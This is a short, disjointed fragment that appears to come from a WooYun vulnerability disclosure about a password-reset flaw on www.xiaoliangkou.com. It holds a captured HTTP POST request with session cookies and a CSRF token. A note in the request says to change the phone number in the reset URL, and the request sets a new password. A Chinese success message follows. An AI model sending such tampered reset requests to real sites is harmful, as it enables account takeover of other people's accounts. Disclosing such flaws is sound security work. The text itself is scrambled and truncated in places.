 验证成功！恭喜你找到回家的钥匙.
确 认
POST /passport/forgetNew/mobile/189 7 HTTP/1.1
Host: www.xiaoliangkou.com
Proxy-Connection: keep-alive
Content-Length: 100
Cache-Control: max-age=0
修改手机号为18888888888
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.xiaoliangkou.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.155 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://www.xiaoliangkou.com/passport/forgetNew/mobile/18930870817
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: IESESSION=alive; pgv_pvi=106544128; pgv_si=s5529152512; baihe_uid=247643; baihe_extdomain=www.baidu.com; LXB_REFER=www.bai
PHPSESSID=7qtljn9fk7qjqclvvk1peaot34; baihe_uv=nu; baihe_uv_time=1440141991;
Hm_lvt_4b2fdbd569c90d5e1ac1714ed4b805b4=1440141103,1440141719,1440141754; Hm_lpvt_4b2fdbd569c90d5e1ac1714ed4b805b4=144
forgetType=mobile&csrf=89feae6624b9efcff7d1b5c84013eb80&password=wooyun123&passwordConfirm=wooyun123
www.wooyun.org